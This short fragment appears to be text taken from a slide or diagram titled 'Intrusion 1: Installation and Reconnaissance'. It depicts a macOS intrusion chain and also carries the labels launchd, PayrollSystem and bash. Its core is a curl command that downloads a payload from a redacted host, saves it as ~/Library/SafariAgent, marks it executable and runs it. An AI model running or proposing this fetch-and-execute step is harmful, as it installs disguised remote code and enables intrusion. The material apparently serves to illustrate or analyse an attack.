 Intrusion 1
Installation and Reconnaissance
curl -o ~/Library/SafariAgent https://[REDACTED]/emspack; chmod +x ~/Library/SafariAgent; ~/Library/SafariAgent
>_
$ curl -o ~/Library/SafariAgent https://[REDACTED]/emspack
$ chmod +x ~/Library/SafariAgent
launchd
PayrollSystem
bash